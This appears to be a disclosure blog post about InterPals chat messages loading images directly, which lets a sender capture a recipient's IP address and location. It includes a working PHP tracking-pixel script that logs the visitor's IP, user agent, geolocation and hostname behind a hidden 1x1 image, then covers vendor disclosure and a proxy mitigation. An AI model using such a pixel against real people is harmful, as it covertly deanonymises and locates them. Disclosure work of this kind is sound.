Introduction
InterPals is the top site to meet people and make new friends, penpals, language partners, travel buddies!
--- InterPals.net
While using InterPals, I noticed that whenever a picture is sent to a chat partner, its thumbnail is referenced directly in the chat window, therefore it should be possible to track the recipient’s IP address and approximate location.
Proof of concept
I quickly came up with the following code snippet which generates a very small transparent picture. Upon request, the PHP script stores the details of the visitor in a database.
<?php
require_once 'db.php';
$geoip = geoip_record_by_name($_SERVER['REMOTE_ADDR']);
$entry = ORM::for_table('ip')->create();
$entry->ip = $_SERVER['REMOTE_ADDR'];
$entry->agent = $_SERVER['HTTP_USER_AGENT'];
$entry->set_expr('date', 'NOW()');
$entry->country = $geoip['country_name'];
$entry->city = $geoip['city'];
$entry->host = gethostbyaddr($_SERVER['REMOTE_ADDR']);
$entry->save();
$img = imagecreatefrompng('1px_transparent.png');
header('Content-Type: image/png');
imagepng($img);
imagedestroy($img);The picture itself is a 1x1 transparent PNG file which can be easily hidden in a message - just like a whitespace character.



I also created a basic web interface to display the results of the tracking.
Mitigation
This vulnerability was reported to InterPals. They are aware of the problem that images can leak user IPs, and they plan to address this issue in the future. A possible solution would be to use a proxy for requesting images from unknown sources.